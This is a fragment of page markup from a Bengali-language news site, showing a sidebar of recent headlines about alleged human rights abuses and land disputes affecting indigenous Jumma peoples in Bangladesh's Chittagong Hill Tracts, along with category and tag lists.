                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:34:15+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                        </div>
                    </div>
                </article>
                    </div>
    </div>

            </div><!-- #primary -->
            

<aside id="secondary" class="widget-area theme-sticky-component hide-on-mobile" >
    <div id="hill_voice_recent_posts-2" class="widget widget-panel hill-voice-widget-recent-news"><div class="widget-content"><h3 class="widget-title"><span>সর্বশেষ সংবাদ</span></h3>            <div class="theme-recent-widget theme-widget-list style_1">
                                    <article id="post-70847" class="theme-article-post theme-widget-article post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T17:29:16+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>
                        </div>
                    </article>
                                    <article id="post-70844" class="theme-article-post theme-widget-article post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T11:22:10+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম</a></h3>
                        </div>
                    </article>
                                    <article id="post-70832" class="theme-article-post theme-widget-article post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:34:15+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ</a></h3>
                        </div>
                    </article>
                                    <article id="post-70829" class="theme-article-post theme-widget-article post-70829 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-3905 tag-8484 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:01:42+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর</a></h3>
                        </div>
                    </article>
                                    <article id="post-70813" class="theme-article-post theme-widget-article post-70813 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5223 tag-24612 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T20:31:24+06:00">২৩ জানুয়ারি ২০২৬</time><time class="updated" datetime="2026-01-23T20:37:35+06:00">23 January 2026</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/" rel="bookmark">খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ</a></h3>
                        </div>
                    </article>
                                    <article id="post-70801" class="theme-article-post theme-widget-article post-70801 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5074 tag-5223 tag-4984">
                                                    <div class="entry-image entry-image-thumbnail">
                                <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/">
                                    <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ" decoding="async" loading="lazy" />                                </a>
                            </div>
                                                    <div class="entry-details">
                            <div class="entry-meta">
                                <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T11:07:18+06:00">২২ জানুয়ারি ২০২৬</time></a></div>                            </div>
                            <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/" rel="bookmark">বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ</a></h3>
                        </div>
                    </article>
                            </div>
            </div></div><div id="block-4" class="widget widget-panel widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://hillvoice.net/bn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-5" class="widget widget-panel widget_block widget_categories"><div class="widget-content"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="uncategorized-bn">Uncategorized @bn</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80">আদিবাসী</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0">আদিবাসী অধিকার</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95">আন্তর্জাতিক</option>
	<option class="level-0" value="%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8">আবেদন</option>
	<option class="level-0" value="%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8">উন্নয়ন</option>
	<option class="level-0" value="%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be">খেলাধুলা</option>
	<option class="level-0" value="%e0%a6%9c%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a7%81">জলবায়ু</option>
	<option class="level-0" value="%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be">জীবনধারা</option>
	<option class="level-0" value="%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80">নারী</option>
	<option class="level-0" value="%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae">পার্বত্য চট্টগ্রাম</option>
	<option class="level-0" value="%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4">পার্বত্য চট্টগ্রাম চুক্তি</option>
	<option class="level-0" value="%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a6%a6">প্রচ্ছদ</option>
	<option class="level-0" value="%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf">ফটো গ্যালারি</option>
	<option class="level-0" value="%e0%a6%ac%e0%a7%88%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af">বৈশিষ্ট্য</option>
	<option class="level-0" value="%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93">ভিডিও</option>
	<option class="level-0" value="%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6">ভূমি ও প্রাকৃতিক সম্পদ</option>
	<option class="level-0" value="%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4">মতামত</option>
	<option class="level-0" value="%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0">মানবাধিকার</option>
	<option class="level-0" value="%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf">রাজনীতি</option>
	<option class="level-0" value="%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be">শিক্ষা</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81">সংখ্যালঘু</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf">সংস্কৃতি</option>
	<option class="level-0" value="%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0">সাক্ষাৎকার</option>
</select><script>
	
	( function() {
		var dropdown = document.getElementById( 'wp-block-categories-1' );
		function onCatChange() {
			if ( dropdown.options[ dropdown.selectedIndex ].value !== -1 ) {
				location.href = "https://hillvoice.net/?" + dropdown.name + '=' + dropdown.options[ dropdown.selectedIndex ].value;
			}
		}
		dropdown.onchange = onCatChange;
	})();
	
	
</script>

</div></div></div><div id="block-10" class="widget widget-panel widget_block widget_tag_cloud"><div class="widget-content"><p class="wp-block-tag-cloud"><a href="https://hillvoice.net/bn/terms/hillvoice-2/" class="tag-cloud-link tag-link-4577 tag-link-position-1" style="font-size: 10.761904761905pt;" aria-label="#hillvoice (68 items)">#hillvoice</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%85%e0%a6%aa%e0%a6%b9%e0%a6%b0%e0%a6%a3-2/" class="tag-cloud-link tag-link-3943 tag-link-position-2" style="font-size: 10.761904761905pt;" aria-label="#অপহরণ (68 items)">#অপহরণ</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-3/" class="tag-cloud-link tag-link-4064 tag-link-position-3" style="font-size: 13.428571428571pt;" aria-label="#আদিবাসী (131 items)">#আদিবাসী</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%90%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" class="tag-cloud-link tag-link-7216 tag-link-position-4" style="font-size: 10.285714285714pt;" aria-label="#ঐক্যপরিষদ (61 items)">#ঐক্যপরিষদ</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-2/" class="tag-cloud-link tag-link-3910 tag-link-position-5" style="font-size: 12.761904761905pt;" aria-label="#ঢাকা (111 items)">#ঢাকা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" class="tag-cloud-link tag-link-4576 tag-link-position-6" style="font-size: 18pt;" aria-label="#পার্বত্যচট্টগ্রাম (395 items)">#পার্বত্যচট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-3/" class="tag-cloud-link tag-link-4527 tag-link-position-7" style="font-size: 10.666666666667pt;" aria-label="#পার্বত্য চট্টগ্রাম (67 items)">#পার্বত্য চট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="tag-cloud-link tag-link-5711 tag-link-position-8" style="font-size: 12pt;" aria-label="#পার্বত্যচুক্তি (92 items)">#পার্বত্যচুক্তি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf-3/" class="tag-cloud-link tag-link-5425 tag-link-position-9" style="font-size: 13.619047619048pt;" aria-label="#পিসিপি (137 items)">#পিসিপি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-3/" class="tag-cloud-link tag-link-3939 tag-link-position-10" style="font-size: 14.285714285714pt;" aria-label="#বান্দরবান (163 items)">#বান্দরবান</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0-2/" class="tag-cloud-link tag-link-5223 tag-link-position-11" style="font-size: 14.571428571429pt;" aria-label="#মানবাধিকার (173 items)">#মানবাধিকার</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a6%99%e0%a7%8d%e0%a6%98%e0%a6%a8/" class="tag-cloud-link tag-link-7121 tag-link-position-12" style="font-size: 12.857142857143pt;" aria-label="#মানবাধিকারলঙ্ঘন (114 items)">#মানবাধিকারলঙ্ঘন</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-2/" class="tag-cloud-link tag-link-3900 tag-link-position-13" style="font-size: 15.428571428571pt;" aria-label="#রাঙ্গামাটি (212 items)">#রাঙ্গামাটি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf/" class="tag-cloud-link tag-link-5435 tag-link-position-14" style="font-size: 10.285714285714pt;" aria-label="#সেটেলারবাঙালি (60 items)">#সেটেলারবাঙালি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-3/" class="tag-cloud-link tag-link-3903 tag-link-position-15" style="font-size: 13.142857142857pt;" aria-label="#সেনাবাহিনী (123 items)">#সেনাবাহিনী</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%ad%e0%a7%9f%e0%a7%87%e0%a6%b8/" class="tag-cloud-link tag-link-4984 tag-link-position-16" style="font-size: 16pt;" aria-label="#হিলভয়েস (247 items)">#হিলভয়েস</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a7%9c%e0%a6%be%e0%a6%9b%e0%a7%9c%e0%a6%bf/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 10.952380952381pt;" aria-label="খাগড়াছড়ি (72 items)">খাগড়াছড়ি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/" class="tag-cloud-link tag-link-132 tag-link-position-18" style="font-size: 10.761904761905pt;" aria-label="ঢাকা (68 items)">ঢাকা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" class="tag-cloud-link tag-link-155 tag-link-position-19" style="font-size: 15.333333333333pt;" aria-label="পার্বত্য চট্টগ্রাম (209 items)">পার্বত্য চট্টগ্রাম</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-2/" class="tag-cloud-link tag-link-755 tag-link-position-20" style="font-size: 11.904761904762pt;" aria-label="বাংলাদেশ সেনাবাহিনী (91 items)">বাংলাদেশ সেনাবাহিনী</a>
